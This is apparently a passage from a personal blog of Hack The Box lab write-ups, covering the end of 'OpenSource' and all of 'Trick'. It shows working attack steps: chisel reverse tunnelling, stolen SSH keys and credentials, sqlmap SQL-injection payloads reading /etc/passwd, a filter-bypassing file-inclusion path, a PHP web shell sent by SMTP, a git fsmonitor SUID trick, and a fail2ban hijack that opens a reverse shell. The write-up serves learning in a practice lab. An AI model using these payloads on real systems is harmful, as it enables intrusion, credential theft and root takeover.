24: eth0@if25: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:08 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.8/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
nc 172.17.0.1 22
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.7

Chiseling Through

Ok, so we’re on the container. We also know from our nmap scan that there was a port 3000. We can use a program called chisel to port forward the hosts port 3000 through our container so that we can access it locally. First, download the chisel program and use a python webserver to get it onto the docker container. Then on your attack box, start a server.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ ./chisel server -p 8001 --reverse
2023/03/15 09:59:54 server: Reverse tunnelling enabled
2023/03/15 09:59:54 server: Fingerprint PIZtzkgEwf3R2bylwQt/I86a2MUk/1eeKGSkL+nHRAU=
2023/03/15 09:59:54 server: Listening on http://0.0.0.0:8001

Then on the target, create a client that connects to your host.

/tmp # ./chisel client 10.10.14.126:8001 R:3000:172.17.0.1:3000
2023/03/15 10:17:32 client: Connecting to ws://10.10.14.126:8001
2023/03/15 10:17:32 client: Connected (Latency 12.057386ms)
172.17.0.1 - - [15/Mar/2023 10:18:03] "GET / HTTP/1.1" 200 -

We now have a new website which we can access by visiting http://localhost:3000. It looks like a git-style version management portal. I’ve never heard of Gitea before but now I’m going to have to go and research it in my own time.

Opensource Gitea

We can also see that the application has a login page. However, we don’t appear to have any credentials for it. Perhaps we can find them in the source code we downloaded earlier.

OpenSource Getting User

Gitea login

I need to speed this up as I’m supposed to be working but let’s break it down quickly. First, we need to change to a different thing by running git checkout.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource]
└──╼ [★]$ git checkout a76f8f75f7a4a12b706b0cf9c983796fa1985820

Now we can grab the credentials from the settings.json file found in the hidden .vscode directory. We can use these credentials to login to the application.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/OpenSource/app/.vscode]
└──╼ [★]$ cat settings.json
{
"python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python",
"http.proxy": "http://dev01:Soulless_Developer#[email protected]:5187/",
"http.proxyStrictSSL": false
}
Gitea commit history

Attempting to navigate to the backup repository gives us an error. We need to add the URL to our host file.

not found
echo '127.0.0.1 opensource.htb' | sudo tee -a /etc/hosts
opensoure backup files

The developer backed up his home directory including his private key. We can steal this, pop it into a text document, give it 600 permissions and use it to SSH to the server. From here we should be able to grab the user flag to. This has been a long path to get to the user, I hope root is fairly straightforward.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ vim dev.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ chmod 600 dev.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ ssh -i dev.key [email protected]
The authenticity of host '10.129.227.140 (10.129.227.140)' can't be established.
ECDSA key fingerprint is SHA256:a6VljAI6pLD7/108ls+Bi5y88kWaYI6+V4lTU0KQsQU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.227.140' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Mar 15 10:36:34 UTC 2023
System load: 0.03 Processes: 217
Usage of /: 75.6% of 3.48GB Users logged in: 0
Memory usage: 22% IP address for eth0: 10.129.227.140
Swap usage: 0% IP address for docker0: 172.17.0.1

16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Last login: Mon May 16 13:13:33 2022 from 10.10.14.23
dev01@opensource:~$ cat /home/dev01/user.txt
e67▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓659

OpenSource Privilege Escalation

I downloaded a copy of pspy64 to the directory of my Python3 webserver. Then I used wget on the OpenSource target gox to download the file. I gave it executable permissions and ran it to see what processes were running. The following process stands out ‘/bin/bash /usr/local/bin/git-sync’.

dev01@opensource:/tmp$ ./pspy64 
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
2023/03/15 10:49:01 CMD: UID=0 PID=8943 | /bin/bash /usr/local/bin/git-sync
2023/03/15 10:49:01 CMD: UID=0 PID=8944 | /bin/bash /usr/local/bin/git-sync
2023/03/15 10:49:01 CMD: UID=0 PID=8946 | /bin/bash /usr/local/bin/git-sync
2023/03/15 10:49:01 CMD: UID=0 PID=8947 | /usr/lib/git-core/git-remote-http

Let’s take a look at this file. It seems that it is looking for changes in /home/dev01. If there are any changes then it performs a git commit.

dev01@opensource:/tmp$ ls -lash /usr/local/bin/git-sync
4.0K -rwxr-xr-x 1 root root 239 Mar 23 2022 /usr/local/bin/git-sync
dev01@opensource:/tmp$ cat /usr/local/bin/git-sync
#!/bin/bash
cd /home/dev01/
if ! git status --porcelain; then
echo "No changes"
else
day=$(date +'%Y-%m-%d')
echo "Changes detected, pushing.."
git add .
git commit -m "Backup for ${day}"
git push origin main
fi

According to the official walkthrough, we can abuse this by adding a command to the .git/config file to give the /bin/bash binary SUID permissions so that it will automatically elevate us to root when we run it. Let’s give it a go. The following line needs to be added to the .git/config file, then the fsmonitor command will get executed when git commit is run.

fsmonitor = "chmod 4755 /bin/bash"
Nano

And that is that after waiting a moment you can list the ‘/bin/bash’ file and see that it now has the SUID bit set. You need only run the bash command to elevate to root and capture the root flag.

bash-4.4$ ls -laSh /bin/bash
-rwsr-xr-x 1 root root 1.1M Apr 18 2022 /bin/bash
bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
9eb▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓8f7

OpenSource Review

I had a lot of fun with this one and learnt a lot. I can honestly say though that I wouldn’t have had a clue what to do. The path to the user flag was very complicated. I realise the word ‘very’ is unessasary here but it was VERY complicated. We had to pivot through docker containers and learn how to use versioning in git. Wow. While I definitely don’t think this was easy, it was fun.

Hack The Box – Trick

Hello world and welcome to haxez. I’m back, attempting to hack my way into the Hack The Box machine called Trick. It’s currently 7:00am on a Tuesday, I have work in a couple of hours but let’s see if we can smash this out before I have to go back to the 9–5. Please note, this isn’t a walkthrough. This is a retired machine write-up that I’m using to skill up.

Trick Enumeration

First, I pinged the box to make sure it was online and then ran a Nmap scan to see what services were listening. As you can see from the output below, SSH, SMTP, DNS and HTTP are open. Some ideas instantly sprang to mind such as enumerating users through SMTP and performing a DNS zone transfer.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nmap -sC -sV -p- -O -A 10.129.245.209 -oA trick
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 07:05 GMT
Stats: 0:02:45 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 07:09 (0:00:51 remaining)
Nmap scan report for 10.129.245.209
Host is up (0.013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61ff293b36bd9dacfbde1f56884cae2d (RSA)
| 256 9ecdf2406196ea21a6ce2602af759a78 (ECDSA)
|_ 256 7293f91158de34ad12b54b4a7364b970 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 12.44 ms 10.10.14.1
2 12.60 ms 10.129.245.209
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 254.61 seconds

Going in numerical order, I skipped over SSH because unless we brute force it, and have a password or private key, we aren’t getting in. I had a poke at SMTP but there was a weird delay when running commands. I believe I was able to VRFY the root user but I decided I would come back to this later if I needed to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc 10.129.245.209 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
501 Syntax: HELO hostname
HELO 10.129.245.209
250 debian.localdomain
VRFY root
252 2.0.0 root

That left me with DNS. I used the dig command to query the server for the server’s IP address. The output below shows that the server has a zone file for the domain trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ dig @10.129.245.209 -x 10.129.245.209
; <<>> DiG 9.18.11-2~bpo11+1-Debian <<>> @10.129.245.209 -x 10.129.245.209
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48616
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 471a94ac095c0d0aa827a7e8641020d5aa7d0e001cec001a (good)
;; QUESTION SECTION:
;209.245.129.10.in-addr.arpa. IN PTR
;; ANSWER SECTION:
209.245.129.10.in-addr.arpa. 604800 IN PTR trick.htb.
;; AUTHORITY SECTION:
245.129.10.in-addr.arpa. 604800 IN NS trick.htb.
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
;; Query time: 16 msec
;; SERVER: 10.129.245.209#53(10.129.245.209) (UDP)
;; WHEN: Tue Mar 14 07:23:02 GMT 2023
;; MSG SIZE rcvd: 165

I added trick.htb to my host file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 trick.htb

As DNS TCP was open, I attempted to perform a zone transfer for trick.htb to see what other records there were in its zone file. The results below show the output of the host command. As you can see, there is a subdomain called preprod-payroll.trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ host -t axfr trick.htb 10.129.245.209
Trying "trick.htb"
Using domain server:
Name: 10.129.245.209
Address: 10.129.245.209#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 47562
;; flags: qr aa; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;trick.htb. IN AXFR
;; ANSWER SECTION:
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
Received 192 bytes from 10.129.245.209#53 in 13 ms

I added this to my host file too.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 preprod-payroll.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-payroll.trick.htb

Walking The Websites

I visited the first website (trick.htb) and it didn’t appear that there was much there. It had an under-construction page.

Trick Website

I decided to skip further enumeration of this domain and visited the pre-production payroll website. If it’s pre-production then it’s still in development. If it’s still in development then it could have vulnerabilities. Not that production sites don’t have vulnerabilities but you know what I mean. As this page has a login form, but we don’t yet have credentials, I assume that it is vulnerable to SQL injection.

Payroll Website

Trick Preproduction Payroll Application SQL Injection

Running an initial SQLMap scan against the application shows that the login parameters are vulnerable to SQL Injection. I followed the official walkthrough for this. It’s extremely cool how we go from finding SQL Injection to being able to read files. We start with a regular SQL injection. You can see from the results below that it found a time-based attack.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_|
https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
---

Time-based attacks are slow we need to identify if there are any other methods that the server is vulnerable to. To do this we expand the techniques being used. As you can see below, we have now discovered that we have error-based and blind boolean-based SQL Injections.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --level 5 --risk 3 --technique=BEUS --batch
___
__H__
___ ___[,]_____ ___ ___ {1.6.12#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abcType: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc

So, in the official write-up, the author then goes on to check the privileges afforded to the SQL server user. As you can see below, the user has FILE privilege which allows them to read files. We can use this to read files that the user has permission to read on the server.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --privileges
___
__H__
___ ___[']_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE

Using this method, we can retrieve the /etc/passwd file and see what users there are on the system. The more information we have the better.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/passwd
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
files saved to [1]:
[*] /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd

Let’s check out the passwd file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash

We can also use this method to read the ‘/etc/nginx/sites-enabled/default’ file. Now we can see what other sites are hosted on the server. As you can see, we have found another domain preprod-marketing.trick.htb. By the way, I wouldn’t have thought to check this file, we are on our third domain. I probably would have given up if I couldn’t get in with SQLI.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat _etc_nginx_sites-enabled_default
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name trick.htb;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-payroll.trick.htb;
root /var/www/payroll;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}

Trick Preprod-Marketing Server Side Includes

Let’s echo that new subdomain/virtual host to our hosts’ file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ echo '10.129.245.209 preprod-marketing.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-marketing.trick.htb

So, we can now visit this site and see what’s occurring. The image below shows the site and something interesting about the way it is retrieving the about page. As you can see below, rather than having a path to the file like “example.com/about.html” it is using a PHP parameter to retrieve the page. This is suspicious and it is likely performing a server-side include. Hopefully, we can exploit this to perform local file inclusion.

First, I attempted to grab the ‘/etc/passwd’ file using the standard ‘/../../../etc/passwd’. However, this didn’t work so I assumed that there was some type of filtering taking place. Next, I doubled down on this attack and doubled up our characters we are able to perform local file inclusion to get the /etc/passwd file. This is great but it doesn’t really get us anything. We can’t upload a shell to the server.

http://preprod-marketing.trick.htb/index.php?page=//....//....//....//....//....//....//....//....//etc/passwd
Trick /etc/passwd

SMTP Magic Trick

Do you want to see a magic trick? remember that SMTP port earlier? well, we can use it to write a shell that we can then call with the local file inclusion. Yeah, I was amazed by this. So we need to nc back to the SMTP port and craft an email.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc trick.htb 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
mail from: haxez
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 4935F4099C

Next, we create our listener so that when our reverse shell comes back from our PHP Web Shell, it has a friend to talk to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
listening on [any] 1337 ...

And finally, we run the command that tricks the system into connecting back to us. Then we should be able to use the PHP Web Shell to get a reverse shell. But, the instructions in the official walkthrough don’t work. This is a pretty common and unfortunate occurrence, unfortunately. You would expect the official walkthrough to be correct, wouldn’t you?

Burp Fail
YOU GET NOTHING

Moving On

It’s a shame that this didn’t work, I have read another article where the hacker used the same technique and it worked but I can’t replicate it. So instead of banging my frustrated face up against a brick wall, I’m going to take the easy path. I will come back to this one later. We have local file inclusion and we know there is a user called Michael. Surely the webserver doesn’t have permission to access Michale’s private key.

http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa
Trick SSH Private Key

And now we have SSH access.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Trick]
└──╼ [★]$ cd ~/
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo vim ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo chmod 600 ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo ssh -i ssh.key [email protected]
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
michael@trick:~$

Trick Privilege Escalation

Ok, we now have access to the Michael user. We can run sudo -l and see what we can run. As you can see below, we can restart the fail2ban service as root without a password.

michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart

Ok, let’s take a look at the permissions within the fail2ban directory.

michael@trick:/etc/fail2ban$ ls -laSH
total 76
-rw-r--r-- 1 root root 22908 Mar 14 10:18 jail.conf
drwxr-xr-x 126 root root 12288 Mar 14 09:53 ..
drwxr-xr-x 6 root root 4096 Mar 14 10:18 .
drwxrwx--- 2 root security 4096 Mar 14 10:18 action.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 fail2ban.d
drwxr-xr-x 3 root root 4096 Mar 14 10:18 filter.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 jail.d
-rw-r--r-- 1 root root 2827 Mar 14 10:18 paths-common.conf
-rw-r--r-- 1 root root 2334 Mar 14 10:18 fail2ban.conf
-rw-r--r-- 1 root root 738 Mar 14 10:18 paths-opensuse.conf
-rw-r--r-- 1 root root 645 Mar 14 10:18 paths-arch.conf
-rw-r--r-- 1 root root 573 Mar 14 10:18 paths-debian.conf

The ‘action.d’ directory stands out as its group owner is security. Let’s check our group and see if we are in that group.

michael@trick:/etc/fail2ban$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)

Cool, what now? Apparently the iptables-multiport.conf has a command in it that gets run when a user gets banned. If we can modify this value then we can run our own command by triggering a ban. I presume that is what we’re meant to do. However, we can’t edit this file but we can move it.

michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf .old
michael@trick:/etc/fail2ban/action.d$ cp .old iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls -l iptables-multiport.conf
-rw-r--r-- 1 michael michael 1420 Mar 14 10:26 iptables-multiport.conf

This is wild, we now own the file but when we restart fail2ban, any commands in this file will still be executed as root right? I think. This is confusing.

Fail2ban to shell

Now we modify the ‘iptables-multiport.conf’ file and change ‘actionban’ value to /tmp/shell.sh. Then we create ‘shell.sh’ in /tmp which has a reverse shell back to our host.

michael@trick:/etc/fail2ban/action.d$ cd /tmp
michael@trick:/tmp$ vim shell.sh
michael@trick:/tmp$ chmod +x shell.sh
michael@trick:/tmp$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.

We have now changed the behaviour of what happens when fail2ban tries to ban someone. Instead of banning them, it will launch our reverse shell. We can trigger this by brute-forcing SSH.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ crackmapexec ssh 10.129.245.222 -u haxez -p rockyou.txt
SSH 10.129.245.222 22 10.129.245.222 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:12345 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456789 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:password Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:iloveyou Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:princess Authentication failed.

After a while, we get a shell back which we can use to capture the root flag.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
[sudo] password for haxez:
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.245.222] 53330
bash: cannot set terminal process group (1799): Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# cat /root/root.txt
cat /root/root.txt
f8f▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓694

Trick Review

I will keep this short as I have work today. it’s 9:50 so it didn’t take me long to complete but I wouldn’t have had a clue without the official walkthrough. This is yet another easy box which isn’t easy. Perhaps when I complete them all I will actually have a methodology to solve these crazy boxes. Anyway, it was fun I guess, I enjoyed the DNS enumeration and would have loved for the SMTP trick to work. Anyway, I’m done. Time to look for a new career because I clearly suck at hacking.

Hack The Box – Support

